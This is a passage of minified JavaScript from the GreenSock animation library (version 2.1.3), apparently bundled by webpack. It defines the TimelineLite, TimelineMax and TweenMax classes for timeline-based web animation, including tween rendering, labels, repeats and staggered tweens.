string.";e=n.f.delayedCall(0,e)}if(n.c.prototype.add.call(this,e,i),(e._time||!e._duration&&e._initted)&&(o=(this.rawTime()-e._startTime)*e._timeScale,(!e._duration||Math.abs(Math.max(0,Math.min(e.totalDuration(),o)))-e._totalTime>1e-5)&&e.render(o,!1,!1)),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(h=(d=this).rawTime()>e._startTime;d._timeline;)h&&d._timeline.smoothChildTiming?d.totalTime(d._totalTime,!0):d._gc&&d._enabled(!0,!1),d=d._timeline;return this},f.remove=function(t){if(t instanceof n.a){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?n.a._rootFramesTimeline:n.a._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&s(t)){for(var i=t.length;--i>-1;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},f._remove=function(t,e){return n.c.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},f.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},f.insert=f.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},f.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},f.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},f.addPause=function(t,e,i,r){var s=n.f.delayedCall(0,d,i,r||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},f.removeLabel=function(t){return delete this._labels[t],this},f.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},f._parseTimeOrLabel=function(t,e,i,r){var a,o;if(r instanceof n.a&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&s(r)))for(o=r.length;--o>-1;)r[o]instanceof n.a&&r[o].timeline===this&&this.remove(r[o]);if(a="number"!=typeof t||e?this.duration()>99999999999?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-a:0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=a);else{if(-1===(o=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=a+e:e:this._labels[t]+e;e=parseInt(t.charAt(o-1)+"1",10)*Number(t.substr(o+1)),t=o>1?this._parseTimeOrLabel(t.substr(0,o-1),0,i):a}return Number(t)+e},f.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},f.stop=function(){return this.paused(!0)},f.gotoAndPlay=function(t,e){return this.play(t,e)},f.gotoAndStop=function(t,e){return this.pause(t,e)},f.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,r,s,l,c,u,d,h,p=this._time,f=this._dirty?this.totalDuration():this._totalDuration,m=this._startTime,g=this._timeScale,v=this._paused;if(p!==this._time&&(t+=this._time-p),this._hasPause&&!this._forcingPlayhead&&!e){if(t>p)for(n=this._first;n&&n._startTime<=t&&!u;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(u=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!u;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev;u&&(this._time=this._totalTime=t=u._startTime,h=this._startTime+(this._reversed?this._duration-t:t)/this._timeScale)}if(t>=f-1e-8&&t>=0)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(r=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&t>=-1e-8||this._rawPrevTime<0||1e-8===this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(c=!0,this._rawPrevTime>1e-8&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,t=f+1e-4;else if(t<1e-8)if(this._totalTime=this._time=0,t>-1e-8&&(t=0),(0!==p||0===this._duration&&1e-8!==this._rawPrevTime&&(this._rawPrevTime>0||t<0&&this._rawPrevTime>=0))&&(l="onReverseComplete",r=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=r=!0,l="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,0===t&&r)for(n=this._first;n&&0===n._startTime;)n._duration||(r=!1),n=n._next;t=0,this._initted||(c=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==p&&this._first||i||c||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=p)for(n=this._first;n&&(s=n._next,d===this._time&&(!this._paused||v));)(n._active||n._startTime<=d&&!n._paused&&!n._gc)&&(u===n&&(this.pause(),this._pauseTime=h),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s;else for(n=this._last;n&&(s=n._prev,d===this._time&&(!this._paused||v));){if(n._active||n._startTime<=p&&!n._paused&&!n._gc){if(u===n){for(u=n._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause(),this._pauseTime=h}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=s}this._onUpdate&&(e||(a.length&&o(),this._callback("onUpdate"))),l&&(this._gc||m!==this._startTime&&g===this._timeScale||(0===this._time||f>=this.totalDuration())&&(r&&(a.length&&o(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this._callback(l)))}},f._hasPausedChild=function(){for(var e=this._first;e;){if(e._paused||e instanceof t&&e._hasPausedChild())return!0;e=e._next}return!1},f.getChildren=function(t,e,i,r){r=r||-9999999999;for(var s=[],a=this._first,o=0;a;)a._startTime<r||(a instanceof n.f?!1!==e&&(s[o++]=a):(!1!==i&&(s[o++]=a),!1!==t&&(o=(s=s.concat(a.getChildren(!0,e,i))).length))),a=a._next;return s},f.getTweensOf=function(t,e){var i,r,s=this._gc,a=[],o=0;for(s&&this._enabled(!0,!0),r=(i=n.f.getTweensOf(t)).length;--r>-1;)(i[r].timeline===this||e&&this._contains(i[r]))&&(a[o++]=i[r]);return s&&this._enabled(!1,!0),a},f.recent=function(){return this._recent},f._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},f.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},f._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},f.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},f.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return n.a.prototype.invalidate.call(this)},f._enabled=function(t,e){if(t===this._gc)for(var i=this._first;i;)i._enabled(t,!0),i=i._next;return n.c.prototype._enabled.call(this,t,e)},f.totalTime=function(t,e,i){this._forcingPlayhead=!0;var r=n.a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},f.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},f.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused&&!this._calculatingDuration?(this._calculatingDuration=1,this.add(r,r._startTime-r._delay),this._calculatingDuration=0):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale,this._time-=r._startTime,this._totalTime-=r._startTime,this._rawPrevTime-=r._startTime),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),(i=r._startTime+r._totalDuration/r._timeScale)>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},f.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return n.a.prototype.paused.apply(this,arguments)},f.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===n.a._rootFramesTimeline},f.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},t},!0);var r=n.g.TimelineLite;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */n.e._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(){var t=function(t){r.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0},e=n.f._internals,i=e.lazyTweens,s=e.lazyRender,a=n.e._gsDefine.globals,o=new n.b(null,null,1,0),l=t.prototype=new r;return l.constructor=t,l.kill()._gc=!1,t.version="2.1.3",l.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),r.prototype.invalidate.call(this)},l.addCallback=function(t,e,i,r){return this.add(n.f.delayedCall(0,t,i,r),e)},l.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},l.removePause=function(t){return this.removeCallback(r._internals.pauseCallback,t)},l.tweenTo=function(t,e){e=e||{};var i,r,s,l={ease:o,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},c=e.repeat&&a.TweenMax||n.f;for(r in e)l[r]=e[r];return l.time=this._parseTimeOrLabel(t),i=Math.abs(Number(l.time)-this._time)/this._timeScale||.001,s=new c(this,i,l),l.onStart=function(){s.target.paused(!0),s.vars.time===s.target.time()||i!==s.duration()||s.isFromTo||s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale).render(s.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||s,e.onStartParams||[])},s},l.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.isFromTo=1,n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},l.render=function(t,e,n){this._gc&&this._enabled(!0,!1);var r,a,o,l,c,u,d,h,p,f=this._time,m=this._dirty?this.totalDuration():this._totalDuration,g=this._duration,v=this._totalTime,y=this._startTime,b=this._timeScale,_=this._rawPrevTime,w=this._paused,x=this._cycle;if(f!==this._time&&(t+=this._time-f),t>=m-1e-8&&t>=0)this._locked||(this._totalTime=m,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(a=!0,l="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&t>=-1e-8||_<0||1e-8===_)&&_!==t&&this._first&&(c=!0,_>1e-8&&(l="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-8,this._yoyo&&1&this._cycle?this._time=t=0:(this._time=g,t=g+1e-4);else if(t<1e-8)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,t>-1e-8&&(t=0),(0!==f||0===g&&1e-8!==_&&(_>0||t<0&&_>=0)&&!this._locked)&&(l="onReverseComplete",a=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=a=!0,l="onReverseComplete"):_>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=g||!e||t||this._rawPrevTime===t?t:1e-8,0===t&&a)for(r=this._first;r&&0===r._startTime;)r._duration||(a=!1),r=r._next;t=0,this._initted||(c=!0)}else 0===g&&_<0&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=g+this._repeatDelay,this._cycle=this._totalTime/u>>0,this._cycle&&this._cycle===this._totalTime/u&&v<=t&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&1&this._cycle&&(this._time=g-this._time),this._time>g?(this._time=g,t=g+1e-4):this._time<0?this._time=t=0:t=this._time));if(this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>f||this._repeat&&x!==this._cycle)for(r=this._first;r&&r._startTime<=t&&!d;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===this._rawPrevTime||(d=r),r=r._next;else for(r=this._last;r&&r._startTime>=t&&!d;)r._duration||"isPause"===r.data&&r._rawPrevTime>0&&(d=r),r=r._prev;d&&(p=this._startTime+(this._reversed?this._duration-d._startTime:d._startTime)/this._timeScale,d._startTime<g&&(this._time=this._rawPrevTime=t=d._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay)))}if(this._cycle!==x&&!this._locked){var T=this._yoyo&&0!=(1&x),S=T===(this._yoyo&&0!=(1&this._cycle)),C=this._totalTime,$=this._cycle,E=this._rawPrevTime,P=this._time;if(this._totalTime=x*g,this._cycle<x?T=!T:this._totalTime+=g,this._time=f,this._rawPrevTime=0===g?_-1e-4:_,this._cycle=x,this._locked=!0,f=T?0:g,this.render(f,e,0===g),e||this._gc||this.vars.onRepeat&&(this._cycle=$,this._locked=!1,this._callback("onRepeat")),f!==this._time)return;if(S&&(this._cycle=x,this._locked=!0,f=T?g+1e-4:-1e-4,this.render(f,!0,!1)),this._locked=!1,this._paused&&!w)return;this._time=P,this._totalTime=C,this._cycle=$,this._rawPrevTime=E}if(this._time!==f&&this._first||n||c||d){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==v&&t>0&&(this._active=!0),0===v&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(h=this._time)>=f)for(r=this._first;r&&(o=r._next,h===this._time&&(!this._paused||w));)(r._active||r._startTime<=this._time&&!r._paused&&!r._gc)&&(d===r&&(this.pause(),this._pauseTime=p),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,n):r.render((t-r._startTime)*r._timeScale,e,n)),r=o;else for(r=this._last;r&&(o=r._prev,h===this._time&&(!this._paused||w));){if(r._active||r._startTime<=f&&!r._paused&&!r._gc){if(d===r){for(d=r._prev;d&&d.endTime()>this._time;)d.render(d._reversed?d.totalDuration()-(t-d._startTime)*d._timeScale:(t-d._startTime)*d._timeScale,e,n),d=d._prev;d=null,this.pause(),this._pauseTime=p}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,n):r.render((t-r._startTime)*r._timeScale,e,n)}r=o}this._onUpdate&&(e||(i.length&&s(),this._callback("onUpdate"))),l&&(this._locked||this._gc||y!==this._startTime&&b===this._timeScale||(0===this._time||m>=this.totalDuration())&&(a&&(i.length&&s(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[l]&&this._callback(l)))}else v!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},l.getActive=function(t,e,i){var n,r,s=[],a=this.getChildren(t||null==t,e||null==t,!!i),o=0,l=a.length;for(n=0;n<l;n++)(r=a[n]).isActive()&&(s[o++]=r);return s},l.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;e<n;e++)if(i[e].time>t)return i[e].name;return null},l.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},l.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},l.invalidate=function(){return this._locked=!1,r.prototype.invalidate.call(this)},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},l.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(r.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},l.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,n=this._cycle,r=n*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&n?i-t+r:this._repeat?t+r:t,e)},l.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},l.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},l.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},t},!0);var s=n.g.TimelineMax;
/*!
 * VERSION: 2.1.3
 * DATE: 2019-05-17
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/n.e._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(){var t=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},e=function(t,e,i){var n,r,s=t.cycle;for(n in s)r=s[n],t[n]="function"==typeof r?r(i,e[i],e):r[i%r.length];delete t.cycle},i=function(t){if("function"==typeof t)return t;var e="object"==typeof t?t:{each:t},i=e.ease,n=e.from||0,r=e.base||0,s={},a=isNaN(n),o=e.axis,l={center:.5,end:1}[n]||0;return function(t,c,u){var d,h,p,f,m,g,v,y,b,_=(u||e).length,w=s[_];if(!w){if(!(b="auto"===e.grid?0:(e.grid||[1/0])[0])){for(v=-1/0;v<(v=u[b++].getBoundingClientRect().left)&&b<_;);b--}for(w=s[_]=[],d=a?Math.min(b,_)*l-.5:n%b,h=a?_*l/b-.5:n/b|0,v=0,y=1/0,g=0;g<_;g++)p=g%b-d,f=h-(g/b|0),w[g]=m=o?Math.abs("y"===o?f:p):Math.sqrt(p*p+f*f),m>v&&(v=m),m<y&&(y=m);w.max=v-y,w.min=y,w.v=_=e.amount||e.each*(b>_?_-1:o?"y"===o?_/b:b:Math.max(b,_/b))||0,w.b=_<0?r-_:r}return _=(w[t]-w.min)/w.max,w.b+(i?i.getRatio(_):_)*w.v}},r=function(t,e,i){n.f.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=r.prototype.render},s=n.f._internals,a=s.isSelector,o=s.isArray,l=r.prototype=n.f.to({},.1,{}),c=[];r.version="2.1.3",l.constructor=r,l.kill()._gc=!1,r.killTweensOf=r.killDelayedCallsTo=n.f.killTweensOf,r.getTweensOf=n.f.getTweensOf,r.lagSmoothing=n.f.lagSmoothing,r.ticker=n.f.ticker,r.render=n.f.render,r.distribute=i,l.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),n.f.prototype.invalidate.call(this)},l.updateTo=function(t,e){var i,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(i in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[i]=t[i];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&n.f._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var a=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(a,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||s)for(var o,l=1/(1-r),c=this._firstPT;c;)o=c.s+c.c,c.c*=l,c.s=o-c.c,c=c._next;return this},l.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,a,o,l,c,u,d,h,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._time,g=this._totalTime,v=this._cycle,y=this._duration,b=this._rawPrevTime;if(t>=f-1e-8&&t>=0?(this._totalTime=f,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=y,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(r=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===y&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(b<0||t<=0&&t>=-1e-8||1e-8===b&&"isPause"!==this.data)&&b!==t&&(i=!0,b>1e-8&&(a="onReverseComplete")),this._rawPrevTime=h=!e||t||b===t?t:1e-8)):t<1e-8?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==g||0===y&&b>0)&&(a="onReverseComplete",r=this._reversed),t>-1e-8?t=0:t<0&&(this._active=!1,0===y&&(this._initted||!this.vars.lazy||i)&&(b>=0&&(i=!0),this._rawPrevTime=h=!e||t||b===t?t:1e-8)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=y+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&g<=t&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=y-this._time,(p=this._yoyoEase||this.vars.yoyoEase)&&(this._yoyoEase||(!0!==p||this._initted?this._yoyoEase=p=!0===p?this._ease:p instanceof n.b?p:n.b.map[p]:(p=this.vars.ease,this._yoyoEase=p=p?p instanceof n.b?p:"function"==typeof p?new n.b(p,this.vars.easeParams):n.b.map[p]||n.f.defaultEase:n.f.defaultEase)),this.ratio=p?1-p.getRatio((y-this._time)/y):0)),this._time>y?this._time=y:this._time<0&&(this._time=0)),this._easeType&&!p?(c=this._time/y,(1===(u=this._easeType)||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===(d=this._easePower)?c*=c:2===d?c*=c*c:3===d?c*=c*c*c:4===d&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:this._time/y<.5?c/2:1-c/2):p||(this.ratio=this._ease.getRatio(this._time/y))),m!==this._time||i||v!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=m,this._totalTime=g,this._rawPrevTime=b,this._cycle=v,s.lazyTweens.push(this),void(this._lazy=[t,e]);!this._time||r||p?r&&this._ease._calcEnd&&!p&&(this.ratio=this._ease.getRatio(0===this._time?0:1)):this.ratio=this._ease.getRatio(this._time/y)}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==m&&t>=0&&(this._active=!0),0===g&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,!0,i):a||(a="_dummyGS")),this.vars.onStart&&(0===this._totalTime&&0!==y||e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,!0,i),e||(this._totalTime!==g||a)&&this._callback("onUpdate")),this._cycle!==v&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),a&&(this._gc&&!i||(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,!0,i),r&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a),0===y&&1e-8===this._rawPrevTime&&1e-8!==h&&(this._rawPrevTime=0)))}else g!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},r.to=function(t,e,i){return new r(t,e,i)},r.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new r(t,e,i)},r.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new r(t,e,n)},r.staggerTo=r.allTo=function(s,l,u,d,h,p,f){var m,g,v,y,b=[],_=i(u.stagger||d),w=u.cycle,x=(u.startAt||c).cycle;for(o(s)||("string"==typeof s&&(s=n.f.selector(s)||s),a(s)&&(s=t(s))),m=(s=s||[]).length-1,v=0;v<=m;v++){for(y in g={},u)g[y]=u[y];if(w&&(e(g,s,v),null!=g.duration&&(l=g.duration,delete g.duration)),x){for(y in x=g.startAt={},u.startAt)x[y]=u.startAt[y];e(g.startAt,s,v)}g.delay=_(v,s[v],s)+(g.delay||0),v===m&&h&&(g.onComplete=function(){u.onComplete&&u.onComplete.apply(u.onCompleteScope||this,arguments),h.apply(f||u.callbackScope||this,p||c)}),b[v]=new r(s[v],l,g)}return b},r.staggerFrom=r.allFrom=function(t,e,i,n,s,a,o){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,r.staggerTo(t,e,i,n,s,a,o)},r.staggerFromTo=r.allFromTo=function(t,e,i,n,s,a,o,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,r.staggerTo(t,e,n,s,a,o,l)},r.delayedCall=function(t,e,i,n,s){return new r(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:s,overwrite:0})},r.set=function(t,e){return new r(t,0,e)},r.isTweening=function(t){return n.f.getTweensOf(t,!0).length>0};var u=function(t,e){for(var i=[],r=0,s=t._first;s;)s instanceof n.f?i[r++]=s:(e&&(i[r++]=s),r=(i=i.concat(u(s,e))).length),s=s._next;return i},d=r.getAllTweens=function(t){return u(n.a._rootTimeline,t).concat(u(n.a._rootFramesTimeline,t))};r.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);var s,a,o,l=d(0!=r),c=l.length,u=e&&i&&r;for(o=0;o<c;o++)a=l[o],(u||a instanceof n.c||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},r.killChildTweensOf=function(e,i){if(null!=e){var l,c,u,d,h,p=s.tweenLookup;if("string"==typeof e&&(e=n.f.selector(e)||e),a(e)&&(e=t(e)),o(e))for(d=e.length;--d>-1;)r.killChildTweensOf(e[d],i);else{for(u in l=[],p)for(c=p[u].target.parentNode;c;)c===e&&(l=l.concat(p[u].tweens)),c=c.parentNode;for(h=l.length,d=0;d<h;d++)i&&l[d].totalTime(l[d].totalDuration()),l[d]._enabled(!1,!1)}}};var h=function(t,e,i,r){e=!1!==e,i=!1!==i;for(var s,a,o=d(r=!1!==r),l=e&&i&&r,c=o.length;--c>-1;)a=o[c],(l||a instanceof n.c||(s=a.target===a.vars.onComplete)&&i||e&&!s)&&a.paused(t)};return r.pauseAll=function(t,e,i){h(!0,t,e,i)},r.resumeAll=function(t,e,i){h(!1,t,e,i)},r.globalTimeScale=function(t){var e=n.a._rootTimeline,i=n.f.ticker.time;return arguments.length?(t=t||1e-8,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n.a._rootFramesTimeline,i=n.f.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n.a._rootTimeline._timeScale=t,t):e._timeScale},l.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},l.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},l.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,n=this._cycle,r=n*(i+this._repeatDelay);return t>i&&(t=i),this.totalTime(this._yoyo&&1&n?i-t+r:this._repeat?t+r:t,e)},l.duration=function(t){return 